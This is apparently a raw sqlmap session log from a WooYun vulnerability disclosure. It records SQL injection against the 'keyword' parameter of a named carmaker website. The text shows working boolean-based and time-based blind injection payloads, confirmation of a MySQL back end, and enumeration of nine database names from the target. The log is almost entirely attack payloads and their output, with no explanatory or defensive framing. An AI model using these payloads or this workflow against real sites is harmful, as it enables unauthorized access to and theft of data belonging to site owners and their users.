 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: car=7002&keyword=1%' AND 2743=2743 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: car=7002&keyword=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))izkF) AND
 '%'='
---
[08:59:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[08:59:06] [INFO] fetching database names
[08:59:06] [INFO] fetching number of databases
[08:59:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:59:06] [INFO] retrieved:
[08:59:07] [WARNING] reflective value(s) found and filtering out
9
[08:59:09] [INFO] retrieved: information_schema
[09:00:17] [INFO] retrieved: faw_car
[09:00:59] [INFO] retrieved: faw_vw_openday
[09:02:11] [INFO] retrieved: faw_vw_openday0
[09:03:48] [INFO] retrieved: faw_vw_openday_v2
[09:05:09] [INFO] retrieved: faw_vw_tenmillion
[09:06:47] [INFO] retrieved: faw_vw_visit
[09:08:13] [INFO] retrieved: faw_vw_website
[09:09:28] [INFO] retrieved: mysql
available databases [9]:
[*] faw_car
[*] faw_vw_openday
[*] faw_vw_openday0
[*] faw_vw_openday_v2
[*] faw_vw_tenmillion
[*] faw_vw_visit
[*] faw_vw_website
[*] information_schema
[*] mysql

[09:09:49] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\m.faw-vw.com'
www.wooyun.org